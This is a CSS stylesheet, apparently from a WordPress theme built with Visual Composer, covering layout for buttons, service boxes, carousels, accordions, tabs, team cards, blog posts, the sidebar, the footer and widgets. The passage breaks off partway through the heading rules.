.wpb_btn-mini {
	padding:5px 12px 7px 12px !important;
	font-size:12px !important;
	font-weight:400 !important; 
}

.wpb_raw_code  {margin-bottom:35px !important;
}
.wpb_raw_code.last  {margin-bottom:0 !important;
}

.welcome_block {
	padding:0px 28px 2px 28px;
	margin-bottom:35px;
	text-align:center;
	font-size:14px;
}
.welcome_block .wpb_raw_code {margin-bottom:0 !important;
}
.welcome_block h2 {
	clear:none;
	margin-bottom:5px;
	margin-top:8px;
}
.slide_btn,
.welcome_btn {
    border: 0;
    border-radius: 5px;
	-webkit-border-radius: 5px;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 10px 10px 0;
    padding: 10px 22px 14px 22px;
    text-align: center;
    text-decoration: none;
    transition: all 400ms ease 0s;
    vertical-align: top;
	cursor: pointer;
	box-shadow: none;
	text-shadow: none;
	background:#414141;
	color:#fff;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset
}
.slide_btn {margin:0 !important;
}
.slide_btn:hover,
.welcome_btn:hover {color:#fff;
}

.full_wrap {
	position:relative;
	padding:35px 0 0 0;
	margin-bottom:35px;	
}
.full_wrap_in {
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:50%;
	background:#f5f5f5;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;
	z-index:1;
}

/* Planning */
.service {
	text-align:center;
	font-family: 'Open Sans', sans-serif;
	line-height:20px;
	font-size:13px;
	position:relative;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	border-radius:5px;
	-webkit-border-radius:5px;
	z-index:20;
	background:#fff;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	margin-bottom:30px;
}
.service.type2 {
	text-align:left;
	padding-left:50px;
	border-radius:0;
	-webkit-border-radius:0;
	background:none;
	box-shadow: none;
}
.service a {
	padding:25px 20px 15px 20px;
	display:block;
}
.service.type2 a {padding:0;
}
.service p {
	padding:0;
	margin:0;
	color:#6c6c6c;
	-webkit-transition: color 0.4s ease-in-out;
	transition: color 0.4s ease-in-out;
}
.service h3 {
	font-family: 'Open Sans', sans-serif;
	line-height:24px;
	padding:0;
	margin:0 0 4px 0;
	font-size:17px !important;
	font-weight:400;
	color:#333333;
	text-transform:none;
	-webkit-transition: color 0.4s ease-in-out;
	transition: color 0.4s ease-in-out;
}
span.ico {
	display:block;
	width:89px;
	height:89px;
	border-radius:50%;
	-webkit-border-radius:50%;
	background:#414141;
	border:0;
	margin:0 auto 12px auto;
	line-height:89px;
	font-size:42px;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	color:#fff;
}
.service.type2 span.ico {
	width:auto;
	height:36px;
	border-radius:0;
	-webkit-border-radius:0;
	background: none;
	margin:0;
	line-height:36px;
	font-size:36px;
	color:#414141;
	position:absolute;
	left:0;
	top:0;
}
.service:hover h3,
.service.active h3,
.service:hover p,
.service.active p {color:#fff;
}
.service:hover span.ico,
.service.active span.ico {
	background:#fff;
	-webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
.service.type2:hover p,
.service.type2.active p {color:#6c6c6c;
}
.service.type2:hover span.ico,
.service.type2.active span.ico {
	background:none;
	-webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.service.type2:hover,
.service.type2.active {background:none;
}

/* Skills */
.vc_progress_bar .vc_single_bar {
    background: #f5f5f5 !important;
    border-radius: 0 !important;
    margin-bottom: 14px !important;
	box-shadow:none !important;
}
.vc_progress_bar .vc_single_bar:last-child {margin-bottom: 0 !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
    line-height:20px !important;
	padding:9px 15px !important; 
	color:#fff !important;
	font-size:15px !important;
	font-weight:400 !important;
	font-family: 'Open Sans', sans-serif !important;
	text-shadow: none !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {border-radius: 0 !important;
}
.vc_pie_chart {
	width:114px;
	margin-left:auto;
	margin-right:auto;
	margin-bottom:10px !important;
}
.vc_pie_chart_value {font-size:16px !important;
}
.nomarg {margin-bottom:0 !important;
}
.vc_progress_bar.nomarg {margin-bottom:14px !important;
}
.round_skills {text-align:center;
}
.round_skills .wpb_raw_html {
	padding-left:20px;
	padding-right:20px;
}

.wpb_carousel .prev, .wpb_carousel .next,
.fake_prev,
.fake_next {
    background-color: #fff !important;
	border-radius:3px;
	-webkit-border-radius:3px;
	background-position:0 0;
	background-repeat:no-repeat;
    width:25px;
	height:25px;
	display:block;
	text-indent:-9999px;
	padding:0 !important;
	transition: none !important;
	-webkit-transition: none !important;
	top:0;
	position:absolute;	
}
.wpb_carousel .prev:hover, .wpb_carousel .next:hover,
.fake_next:hover, .fake_prev:hover {
	background-position:0 -25px!important;
	box-shadow:0 -2px rgba(0,0,0, 0.2) inset
}
.wpb_carousel .prev,
.fake_prev {
	right: 28px !important;
	background-image:url(../img/carousel_prev.png);
}
.wpb_carousel .next,
.fake_next {
	background-image:url(../img/carousel_next.png);
	right:0;
}
.hide_arrow .next,
.hide_arrow .prev {display:none !important;
}
.fake_relative {position:relative;
}
.fake_relative h2 {padding-right:62px;
}
.fake_relative .wpb_button_a {margin-top:5px;
}

/* Teaser Grid */
.teaser_grid_container .post-thumb {
	padding:0;
	margin:0;
	overflow:hidden;
}
.teaser_grid_container .post-thumb:hover {
}
.teaser_grid_container .post-thumb img {
	width:100% !important;
	height:auto !important;	
	transition: all 400ms; 
	-webkit-transition: all 400ms; 
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
.teaser_grid_container ul.wpb_thumbnails-fluid li:hover .post-thumb img {
	-webkit-transform:scale(1.3, 1.3) rotate(-7deg); /* Safari and Chrome */
	-o-transform:scale(1.3, 1.3) rotate(-7deg); /* Opera */
	-ms-transform:scale(1.3, 1.3) rotate(-7deg);
	transform:scale(1.3, 1.3) rotate(-7deg);
}
.teaser_grid_container .post-thumb:hover img {
	opacity: 0.3; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);
}
ul.wpb_thumbnails-fluid li {
	background:#f5f5f5;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	border-radius:5px;
	-webkit-border-radius:5px; 
}
ul.wpb_thumbnails-fluid li:hover {background:#fff;
}
.link_image.prettyphoto,
.link_image {
	display:block !important;
	position:relative;
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0; 
}
.link_image.prettyphoto:before {
	position:absolute;
	width:50px;
	height:50px;
	content:'\f00e';
	font-family:'FontAwesome';
	text-align:center;
	line-height:50px;
	color:#fff;
	font-size:40px;
	display:block;
	left:50%;
	top:50%;
	margin:-25px 0 0 -25px;
	opacity: 0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	transform: scale(2, 2);
	-webkit-transform: scale(2, 2);
}
.link_image.prettyphoto:hover:before {
	opacity: 1;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.wpb_video_wrapper {
	border:0;
	border-radius:5px;
	-webkit-border-radius:5px;
	overflow:hidden;
}
.teaser_grid_container .post-title {
	text-align:center;
	padding:14px 15px 3px 15px;
	margin:0;
	line-height:24px;
	font-size:17px;
	font-weight:400;
}
.teaser_grid_container .post-title a,
ul.wpb_thumbnails-fluid li:hover .post-title a:hover {
	color:#333333;
	font-size:17px;
}
.teaser_grid_container .entry-content {
	text-align:center;
	padding:0 0 20px 0 !important;
}
.teaser_grid_container .entry-content p {padding:0 15px !important;
}
.proj_item {padding:5px 0;
}
.proj_item img {width:100%;
}
.hover_img {
	position:relative;
	overflow:hidden;
}

.wpb_accordion_heading,
.wpb_tabs_heading {margin-bottom:15px;
}
.ui-accordion-content {
	padding:0 0 13px 24px !important;
	margin: 0 !important;
	border:0 !important;
}
.ui-accordion-header {
	padding:10px 10px 10px 24px !important;
	margin:0 !important;
	line-height:20px !important;
	border-left:0 !important;
	background:#fff !important;
	border:0 !important;
	border-top:1px #e0dede solid !important;
}
.ui-accordion-header a {
	padding:0px !important;
	margin:0 !important;
	line-height:20px !important;
	font-size:15px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.ui-accordion-header.ui-accordion-header-active {
}
.ui-accordion-header.ui-accordion-header-active:after {
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	height:0;
	width:100%;	
	background:#fff;
}
.ui-accordion-header-icon {
	width:16px !important;
	height:16px !important;
	background:none !important;
	margin:0 !important;
	left:1px !important;
	top:13px !important;
	line-height:16px;
}
.ui-accordion-header-icon:after {
	content:'\f055';
	color:#333333;
	font-size:17px;
	font-family:'FontAwesome';
	z-index:20;
}
.ui-accordion-header.ui-accordion-header-active .ui-accordion-header-icon:after {content:'\f056';
}
.ui-accordion-content .wpb_content_element {margin: 0 !important;
}
.wpb_toggle {
	padding:10px 10px 10px 24px !important;
	margin:0 !important;
	line-height:20px !important;
	border:0 !important;
	border-top:1px #e0dede solid !important;
	background:#fff !important;
	font-size:15px !important;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	position:relative;
}
.wpb_toggle_content {
	padding:0 0 13px 24px !important;
	margin: 0 !important;
	border:0 !important;
}
.wpb_toggle:after {
	width:16px !important;
	height:16px !important;
	background:none !important;
	margin:0 !important;
	left:1px !important;
	top:11px !important;
	position:absolute;
	content:'\f055';
	color:#333333;
	font-size:17px;
	font-family:'FontAwesome';
}
.wpb_toggle.wpb_toggle_title_active:after {	content:'\f056';
}
.faq .wpb_toggle:after,
.faq .wpb_toggle.wpb_toggle_title_active:after {
	content:'\f059';
}

ul.list {
	margin:0 0 8px 16px !important;
	padding:0 !important;
	list-style:none;
}
ul.list li {
	margin:0 !important;
	padding:0 0 0 19px !important;
	position:relative;
	list-style:none;
}
ul.list li:before {
    content: "\f046";
    left: 0;
    line-height: 20px;
    padding-right: 0;
    position: absolute;
    top: 0;
	font-family:'FontAwesome';
}

.our_clients {text-align:center;
}
.our_clients img {
	max-width:100%;
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.our_clients a:hover img {
	opacity: 0.6; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}

.nivoSlider,
.flexslider {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	margin-bottom:0 !important;
}
.flex-control-paging, .nivo-controlNav {display:none !important;
}
.messagebox_text {background-position:0 5px !important;
}
.demo_mess .wpb_content_element {margin-bottom:20px !important; 
}
.margbtns {margin-bottom:22px !important;
}

.wpb_regularsize i.icon {
	height:24px;
	line-height:24px;
}
.flex-prev,
.flex-next,
.wpb_gallery .nivo-directionNav a {
	width:40px !important;
	height:40px !important;
	background-position:0 0 !important;
	background-repeat:no-repeat !important;	
	background-color:#333333 !important;
	margin:0 !important;
	opacity: 0.7 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70) !important;
	transition: opacity 300ms !important;
    -webkit-transition: opacity 300ms !important;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
	border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
	background-image:url(../img/ls_arrows.png) !important;
}
.flex-next,
.wpb_gallery .nivo-directionNav .nivo-nextNav {
	background-position:-40px 0 !important;
	right:20px !important;
}
.flex-prev,
.wpb_gallery .nivo-directionNav .nivo-prevNav {left:20px !important;
}
.flex-prev:hover,
.flex-next:hover,
.wpb_gallery .nivo-directionNav .nivo-prevNav:hover,
.wpb_gallery .nivo-directionNav .nivo-nextNav:hover {
	opacity: 1 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important;
}
.wpb_posts_slider .flex-direction-nav {display: none !important;
}

.wpb_tour .ui-tabs .ui-tabs-nav {background:none !important;
}
.wpb_tour .ui-tabs .ui-tabs-nav li {
	border:0 !important;
	margin-bottom:5px !important;
	padding:0 !important;
}
.wpb_tour .ui-tabs .ui-tabs-nav li a {border:1px #e0dede solid !important;
}
.wpb_tour .wpb_tab {border:0 !important;
}

.ui-tabs-panel {
	padding:16px 20px 11px 20px !important;
	border:1px #e0dede solid !important;
	border-top:0 !important;
	background:none !important; 
	border-radius:0 5px 5px 5px;
	-webkit-border-radius:0 5px 5px 5px;
}
.ui-tabs-panel .wpb_raw_code {margin:0 !important;
}
.ui-tabs-panel .title {
	margin:0; 
	padding:0 0 11px 0;
	font-size:14px;
	font-family: 'Open Sans', sans-serif;
	color:#c4c4c4;
	font-weight:400;
}
.ui-tabs-panel .title:hover {color:#333333;
}
.ui-tabs-nav {
	background:url(../img/tabs_bg.png) repeat-x left bottom;
	padding:0 !important;
	margin:0 !important;
	border:0 !important;
}
.ui-tabs-nav li {
	display:inline-block;
	margin:0 -1px 0 0 !important;
	padding:2px 0 0 0 !important;
	border:1px #e0dede solid !important;
	border-bottom:0 !important;
	height:36px;
	background-color:#fff !important;
	transition: none !important;
	-webkit-transition: none !important;
}
.ui-tabs-nav li a {
	display:inline-block;
	margin:0 !important;
	padding:0 15px !important;
	border:0 !important;
	height:33px;
	line-height:33px;
	font-size:14px !important;
	color:#c4c4c4 !important;
	font-family: 'Open Sans', sans-serif;
	vertical-align:top;
	font-weight:400;
	border-bottom:1px #e0dede solid !important;
}
.ui-tabs-nav li a:hover {color:#333333 !important;
}
.ui-tabs-nav li.ui-tabs-active {
	background:#fff !important;
	padding-top:0 !important;
}
.ui-tabs-nav li.ui-tabs-active a {border-bottom-color:#fff !important;
}

.wpb_video_widget {	display:none;
}

/* Footer */
footer[role="contentinfo"] {
	clear: both;
	font-size: 13px;
	margin-top: 0;
	padding: 0;
	background:#222222;
	color:#eeeeee;
	line-height:20px;
	border-top:4px #545454 solid;
}
.flickr {
	margin-right:-12px;
	padding-bottom:6px;
}
.flickr a {
	display:inline-block !important;
	position:relative;
	border:none !important;
	margin:0 10px 10px 0 !important;
	width:81px !important;
	height:81px !important;
}
.flickr a img {
	width:81px !important;
	height:81px !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
	transition: opacity 300ms ease 0s;
	-webkit-transition: opacity 300ms ease 0s;
}
.flickr a:hover img {
	opacity: 0.4; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);
}
footer[role="contentinfo"] a {color: #b5b5b5;
}
footer[role="contentinfo"] a:hover {color: #ededed;
}
#footer-widget-area {
	background:#292929;
	padding:30px 0 20px 0;
	border-bottom:1px #191919 solid;
}
#footer-widget-area .site {
	box-shadow:none;
	background:none;
	padding:0;
}
#footer-widget-area .widget-area .widget-title {
	line-height:22px;
	padding-bottom:15px;
	font-size:17px;
	color:#ededed;
	text-transform:none;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	border-bottom:0;
	margin-bottom:0;
}
#footer-widget-area .widget-area p {
	padding:0 0 8px 0;
	margin:0;
}
#footer-widget-area .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding: 0;
	margin:0;
	color:#828282;
	border:0;
}
#footer-widget-area i.fa {
    font-size: 14px;
    margin-right: 4px;
}

p#twigetfollow,
.tweet-rel-time,
.tweets_widget img {display:none !important;
}
.tweets_widget li,
.tp_recent_tweets li,
.tweet_list li {
	padding:0 0 8px 0 !important;
	margin:0 !important;
	font-style:normal;
	background:none !important;
	text-indent:23px !important;
	border:0 !important;
	position:relative;
}
.tweets_widget li:before,
.tp_recent_tweets li:before {
	display:none !important;
	background:none !important;
}
.tweets_widget li:after,
.tp_recent_tweets li:after,
.tweet_list li:after {
	position: absolute;
	left:-21px;
	top:1px;
	content:'\f099';
	font-size:17px;
	font-family:'FontAwesome';
}
.tweet_list li .tweet_time, .twitter_time {display:none !important;
}
.tp_recent_tweets li a {font-weight:400 !important;
}

header {z-index:1000;
}

.recent-post-item {
	padding:0 0 10px 85px !important;
	margin:0 !important;
	position:relative;
	border:none !important;
	min-height:85px;
	background-image: none !important;
	background-color: transparent !important;
}
.recent-post-item img {
	position:absolute;
	left:0;
	top:7px;
	width:75px !important;
	height:75px !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
	transition: opacity 300ms ease 0s;
	-webkit-transition: opacity 300ms ease 0s;
	z-index:10;
}
footer .recent-post-item img {top:5px !important;
}
.recent-post-item img:hover {
	opacity: 0.4; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=400);
}
.recent-post-item a {font-weight:normal !important;
}
.recent-post-item:before {
	background-image: none !important;
	position:absolute;
	left:0;
	top:5px;
	width:75px !important;
	height:75px !important;
	display:block;
	z-index:5;
	content:'';
}
.sidebar .recent-post-item:before {
	left:0;
	top:7px;
}
.sidebar .recent-post-item .post-title {
	padding:3px 0 0 0;
	display:block;
}
.sidebar .recent-post-item .post-entry {padding-bottom:0;
}
.recent-post-item .widget_link {display:none !important;
}
.advanced_recent_posts_widget {line-height:20px !important;
}

.footer_bottom {
	padding:8px 0 8px 0;
	border-top:1px #363636 solid;
}
.footer_bottom .social_icons li a i {color:#6c6c6c;	
}
.footer_bottom .social_icons li:hover a i {color:#828282;
}
.copyright {
	line-height:24px;
	float:left;
	color:#828282;	
}

.tagcloud a {
	display:inline-block;
	background:none;
	vertical-align:top;
	border:1px #e0dede solid;
	margin:0 3px 6px 0;
	line-height:20px;
	padding:5px 10px 6px 10px;
	font-size:13px !important;
	color:#6c6c6c;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}
.tagcloud a:hover {color: #fff !important;
}
.tagcloud {padding-bottom:10px;
}
.footer-widget-area .tagcloud a {
	color:#828282;
	border:1px #828282 solid;
}

/* Back to top*/
#toTop {
	display: none;
	width: 40px;
	height: 40px;
	overflow: hidden;
	position: fixed;
	/*margin-right: -660px !important;*/
	margin-right: 0 !important;
	right: 20px !important;
	bottom: 60px;
	z-index: 999;
	background-repeat:no-repeat;
	background-position:0 0;
	background-color:#333333;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	background-image:url(../img/to_top.png);
	transition: all 300ms;
	-webkit-transition: all 300ms;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
}

/* Taam */
.team_avatar {
	padding:0 !important;
	margin:0 !important;
	overflow:hidden;
	background:#000000;
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
.team_avatar img {
	transition: all 400ms; 
	-webkit-transition: all 400ms; 
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	width:100% !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
}
.team_avatar:hover img {
	-webkit-transform:scale(1.1, 1.1) rotate(-7deg); /* Safari and Chrome */
	-o-transform:scale(1.1, 1.1) rotate(-7deg); /* Opera */
	-ms-transform:scale(1.1, 1.1) rotate(-7deg);
	transform:scale(1.1, 1.1) rotate(-7deg);
	opacity: 0.6; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
.team {
	padding:0 15px 20px 15px;
	text-align:center;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	background:#f5f5f5;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	border-radius:5px;
	-webkit-border-radius:5px; 
}
.team:hover {background:#fff;	
}
.team h2 {
	font-size: 17px !important;
    font-weight: 400 !important;
    line-height: 24px;
    margin: 0;
    padding: 14px 0 3px 0;
    text-align: center;
}
.team p {padding-top:4px !important;
}
.team i {
	color:#c4c4c4;
	font-size:14px;
}
.team ul {
	padding:0 !important;
	margin:0 !important;
	list-style:none !important;
}
.team li {
	padding:0 !important;
	margin:3px 5px 0 5px !important;
	display:inline-block;
	vertical-align:top;
}
.team i.fa {
	font-size:19px;
	transition: all 300ms; 
	-webkit-transition: all 300ms;
	color:#333333;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
}
.team i.fa-dribbble {color:#ff5c93;
}
.team i.fa-skype {color:#00aff0;
}
.team i.fa-facebook-square {color:#3b5997;
}
.team i.fa-twitter {color:#29c5f6;
}
.team i.fa-youtube {color:#e2241c;
}
.team i.fa-instagram {color:#b16c4f;
}
.team i.fa-pinterest-square {color:#c61118;
}
.team i.fa-apple {color:#6c6c6c;
}
.team i.fa-google-plus {color:#d13d2f;
}
.team i.fa-youtube-square {color:#de332c;
}
.team i.fa-vimeo-square {color:#4daacc;
}
.team i.fa-tumblr {color:#2e4861;
}
.team i.fa-bitbucket {color:#006dc0;
}
.team i.fa-html5 {color:#f86812;
}
.team i.fa-css3 {color:#2b6fb8;
}
.team i.fa-pinterest {color:#c61118;
}
.team a:hover i.fa {
	opacity: 0.8 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80) !important;	
}

.advanced_recent_posts_widget img {margin-top:0 !important;
}

/* Blockquote */
.entry-content blockquote,
.comment-content blockquote {
	margin: 10px 0;
	padding: 0 0 0 37px;
	font-size:13px;
	color:#c4c4c4;
	position:relative;
}
.entry-content blockquote:before,
.comment-content blockquote:before,
.entry-content blockquote:after,
.comment-content blockquote:after {
    background: none;
    color: #6c6c6c;
    content: ",";
    font-size: 70px;
    font-weight: bold;
    left: -4px;
    line-height: 50px;
    position: absolute;
    text-shadow: 0 1px 1px #FFFFFF;
    top: -34px;
    z-index: 13;
	font-family:Arial;
}
.entry-content blockquote:after,
.comment-content blockquote:after {left: 11px;
}



.wpb_teaser_grid .categories_filter, .wpb_categories_filter {
    padding:0 !important;
	margin:0 0 24px 0 !important;
	list-style:none !important;
}
.wpb_teaser_grid .categories_filter li, .wpb_categories_filter li {
    padding:0 !important;
	margin:0 6px 6px 0 !important;
	display:inline-block !important;
	vertical-align:top !important;
}
.wpb_teaser_grid .categories_filter li a, .wpb_categories_filter li a {
    border: none !important;
    line-height:20px;
	padding:9px 16px;
	background:#414141;
	font-weight:400;
	color:#fff;
	font-size:14px;
	border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
    box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
	cursor: pointer;
	text-shadow: none !important;
    vertical-align: top !important;
	transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	display:block;
}

.sidebar .widget .tp_recent_tweets,
.sidebar .widget .tp_recent_tweets li {
	float:none !important;
	clear:none !important;
}
.sidebar .widget .tp_recent_tweets li a:hover,
.sidebar .advanced_recent_posts_widget a:hover {color:#c4c4c4 !important;
}
.advanced_recent_posts_widget .post-title {font-size:13px !important;
}

.wpcf7-not-valid-tip,
.ajax-loader,
footer .your-subject {display:none !important;
}

.wpcf7-form p {
	padding:0 !important;
	margin:0 !important;
}
.wpcf7-validation-errors {
	margin:15px 0 10px 0 !important;
	border-color:#dc3c35 !important;
	line-height:20px !important;
	font-size:13px !important;
	padding:10px 13px !important;
}
.wpcf7-mail-sent-ok {
	margin:15px 0 10px 0 !important;
	border-color:#04c5ec !important;
	line-height:20px !important;
	font-size:13px !important;
	padding:10px 13px !important;
}
.wpcf7 {padding-bottom:20px !important;
}

.contact_info p {line-height:22px;
}
.contact_info .fa {
	font-size:16px;
	line-height:22px;
	margin-right:7px;
}

/* Blog */
.post {
	padding: 0 0 19px 0;
	margin:0 0 30px 0;
	border-bottom:1px #e0dede solid;
}
.post p {
	padding: 0 0 15px 0;
	margin:0;
}
.post_img {
	margin-bottom:16px;
	position:relative;
	overflow:hidden;
}
.post_img img {	
}
.post_title {
	padding: 0 0 10px 0;
	font-size:20px;
	color:#333333;
	line-height:25px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.post_title a {
	font-size:20px;
	color:#333333;
	line-height:25px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.post-entry-meta {
	padding-bottom:10px;
	font-size:13px;
	color:#c4c4c4;
}
.post-entry-meta ul {
	padding:0;
	margin:0;
	list-style:none;
}
.post-entry-meta li {
	padding:0;
	margin:0 0 6px 0;
	display:inline-block;
	color:#c4c4c4;
	vertical-align:top;
}
.post_date span,
.post_author span,
.post_category span,
.post_post_comment span,
.post_tags span {
	display:inline-block;
	vertical-align:top;
}
.post_date span:before,
.post_author span:before,
.post_category span:before,
.post_comment span:before,
.post_tags span:before {
	display:inline-block;
	vertical-align:top;
	content:'';
	margin:0 8px 0 14px;
	font-family:'FontAwesome';
	font-size:14px;
	line-height:20px;
	color:#6c6c6c;
}
.post_date span:before {
	margin-left:0;
	content:'\f073';
}
.post_author span:before {content:'\f007';
}
.post_category span:before {content:'\f07c';
}
.post_comment span:before {content:'\f086';
}
.post_tags span:before {content:'\f02c';
}
#primary img {max-width:100%;
}
#primary .nivoSlider img,
#primary .flexslider img {max-width:none;
}
.post-entry-meta a {color:#6c6c6c;
}

.oldernewer {padding:1px 0 45px 0;
}
.oldernewer a {
	padding:3px 0;
	border:0;
	border-radius:0;
	font-size:13px;
	font-weight:400;
	vertical-align:top;
	color:#6c6c6c;
	line-height:20px;
} 

/* Banner */
section[role="banner"] {margin-bottom: 48px;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin:0 0 29px 0;
	padding:0 0 18px 0;
	border-bottom:1px #e0dede solid;
	word-wrap: break-word;
}
.widget-area .widget:last-child {border-bottom:0;
}
.widget-area .widget h3 {
	margin-bottom: 15px;
	line-height:22px;
	text-transform:none;
	font-size:17px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {font-size: 13px;
}
.widget-area .widget .textwidget a:hover {color:#c4c4c4;
}
.widget-area .widget p {
	margin:0;
	padding:0 0 10px 0;
}
.sidebar ul {
	list-style: none;
	margin: 0 0 6px 0;
	padding:0;
}
.sidebar li {
	margin:0;
	padding:5px 10px 5px 14px;
	position:relative;
	border-bottom:none;	
}
.sidebar li:before {
	color:#6c6c6c;
	position:absolute;
	content:'\f105';
	left:1px;
	top:5px;
	font-family:'FontAwesome';
	font-size:17px;
	line-height:20px;
}
.sidebar {padding-top:0px;
}
.sidebar li a {color: #6c6c6c;
}

/* Search */
.widget_search {
	border-bottom:0 !important;
	padding-bottom:0 !important;
}
.s_wrap {position:relative;
}
#primary .s_wrap {
	padding:20px 0;
	display:inline-block;	
}
.sidebar .field_search {
	width:100%;	
	padding-right:35px !important;
}
.sidebar .widget_search .s_btn_search {
	position:absolute;
	top:11px;
	right:11px;	
	width:17px !important;
	height:17px !important;
	padding:0 !important;
	margin:0 !important;
	background-image:url(../img/search_icon.png);
	background-color:transparent !important;
	background-position:0 0 !important;
	background-repeat: no-repeat !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	box-shadow:none !important;
	text-indent:-9999px;
	z-index:5;
}

/* Widgets */
.widget-area .widget ul ul {
	margin-left: 0;
	border-top:none;
	margin-top:0;
}
.widget-area .widget ul ul li:last-child {padding-bottom:0;
}

.col-md-9 .wpb_content_element, .col-md-12 .wpb_content_element {margin-bottom:35px;
}
.col-md-9 .wpcf7-form, .col-md-12 .wpcf7-form {margin-top:-20px;
} 
 
h2 {
	margin-top:0;
	margin-bottom:15px;
}
.wpb_gmaps_widget .wpb_map_wraper {padding:0 !important;
}
.wpb_separator, .vc_text_separator {border-bottom-color:#e0dede !important;
}

.widget_rss li {margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #c4c4c4;
	font-size: 11px;
	margin-left: 12px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	color: #6c6c6c;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
}
.widget_twitter li {list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
#primary {padding-bottom:20px;
}

/* =Main content and comment content-- */

.entry-meta {clear: both;
}
.entry-header {margin-bottom: 24px;
}
.entry-header img.wp-post-image {margin-bottom: 24px;
}
.entry-header .entry-title {
	font-size: 20px;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 20px;
	color: #6c6c6c;
}
.comments-link a,
.entry-meta a {color: #6c6c6c;
}
.comments-link a:hover,
.entry-meta a:hover {color: #c4c4c4;
}
article.sticky .featured-post {
	border-top: 4px double #e0dede;
	border-bottom: 4px double #e0dede;
	color: #6c6c6c;
	font-size: 13px;
	line-height: 24px
	margin-bottom: 24px;
	text-align: center;
}

.entry-content h1,
.comment-content h1 {
	font-size: 24px;
	color:#333333;
	font-weight:400;
	line-height:28px;
	margin:0 0 13px 0;
	padding:0;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 24px;
	line-height:0px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.entry-content h3,
.comment-content h3 {
	font-size: 18px;
	line-height:22px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
}
.entry-content h4,
.comment-content h4 {
	font-size: 16px;
	line-height:20px;
	color:#333333;
	font-weight:400;
	margin:0 0 13px 0;
